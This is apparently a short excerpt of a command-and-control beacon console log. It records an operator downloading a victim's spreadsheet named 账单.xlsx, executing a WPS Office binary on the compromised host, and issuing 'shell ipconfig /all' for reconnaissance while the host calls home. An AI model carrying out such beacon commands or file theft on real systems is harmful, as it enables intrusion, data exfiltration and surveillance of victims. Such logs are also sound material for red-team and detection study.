 03/21 14:53:16 [*] download of 账单.xlsx is complete
03/21 14:53:30 zhh beacon> execute D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\wpscloudlaunch.exe
03/21 14:53:30 [*] Tasked beacon to execute: D:\Program Files (x86)\WPS Office\12.1.0.16399\office6\wpscloudlaunch.exe
03/21 14:53:33 [+] host called home, sent: 81 bytes
03/21 14:53:54 [+] host called home, sent: 51 bytes
03/21 14:53:58 [+] host called home, sent: 64 bytes
03/21 14:53:59 ww beacon> shell ipconfig /all